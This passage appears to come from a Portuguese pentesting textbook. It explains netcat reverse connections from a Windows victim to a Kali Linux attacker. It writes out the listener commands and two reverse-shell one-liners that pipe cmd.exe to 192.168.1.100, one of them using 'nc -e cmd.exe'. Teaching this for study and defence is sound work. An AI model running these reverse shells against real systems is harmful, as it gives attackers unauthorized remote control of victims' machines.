 root@kali# nc –v –l –p 123
root@kali# nc –v –l –p 456
Na máquina Windows
C: nc.exe 192.168.1.100 123 | cmd.exe | nc.exe 192.168.1.100 456
O exemplo anterior diz o seguinte: Netcat conecte-se à máquina Kali
Linux na porta 123 (um socket bidirecional, convencional da máquina
da vítima até a máquina do atacante). Tudo o que o atacante digitar no
Kali Linux envie,por meio do Pipe, para o cmd.exe (terminal de
comandos do Windows). Ou seja, caso o atacante digite dir no Kali
Linux, o Windows vai interpretar esse comando e enviá-lo ao cmd.exe, e
fará a listagem dos arquivos. Feito isso, jogue o resultado do cmd.exe
(listagem dos arquivos) para um segundo socket que está na máquina do
atacante (listando na porta 456). Com isso, o atacante digita dir no
primeiro socket, o Windows da vítima interpreta esse comando e exibe a
saída no segundo socket.
A conexão reversa pode ser visualizada na figura 7.6.
Outra forma de realizar a conexão reversa é listar um socket no Kali
Linux e conectá-lo diretamente com o Windows (como o socket é
bidirecional, o que for digitado no Kali Linux será enviado pela opção -e
ao shell de comandos do Windows.
root@kali# nc -l -p 123 -vv
C: nc 192.168.1.100 123 -e cmd.exe
 